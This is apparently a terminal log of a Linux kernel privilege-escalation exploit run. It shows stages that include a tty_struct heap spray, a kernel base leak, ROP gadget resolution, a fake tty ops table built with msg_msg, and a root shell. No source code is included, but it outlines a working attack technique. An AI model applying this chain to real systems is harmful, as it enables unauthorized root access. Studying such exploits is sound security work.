 / $ ./exploit
[*] Saving user space state...
[*] Freeing fd1...
[*] Spraying tty_structs...
    >> tty_struct(s) alloc'd: 1
[*] Leaking tty_struct->ops...
[*] tty_struct->ops: 0xffffffff83c39c60
[*] Kernel base: 0xffffffff83000000
[*] Cleaning up our tty_structs...
[*] Solving gadget addresses
    >> commit_creds located @ 0xffffffff830723c0
    >> prepare_kernel_cred located @ 0xffffffff83072560
    >> kpti_tramp located @ 0xffffffff83800e26
    >> push_rdx located @ 0xffffffff8314fbea
    >> pop_rdi located @ 0xffffffff8335738d
    >> xchg_rdi_rax located @ 0xffffffff83487980
    >> ret located @ 0xffffffff8332afea
[*] Freeing fd3...
    >> msg_msg queue(s) initialized: 1
[*] Found msg_msg struct:
    >> msg_msg.m_list.next: 0xffff897942f27c00
    >> msg_msg.m_list.prev: 0xffff897942e547c0
    >> msg_msg.m_type: 0x1337
[*] `msgsnd()` failures: 0
[*] ROP chain address: 0xffff897942f27c30
[*] Fake tty_struct->ops function table: 0xffff897942f27cf8
[*] Fake ioctl() handler: 0xffff897942f27d58
[*] Freeing fd5...
[*] Spraying tty_structs...
    >> tty_struct(s) alloc'd: 1
[*] Found new tty_struct
[*] Overwriting tty_struct->ops pointer with fake table...
[*] Overwrote tty_struct->ops
[*] Spamming `ioctl()`...
[*] We got root, spawning shell!
/ # id
uid=0(root) gid=0(root)
/ # exit
/ $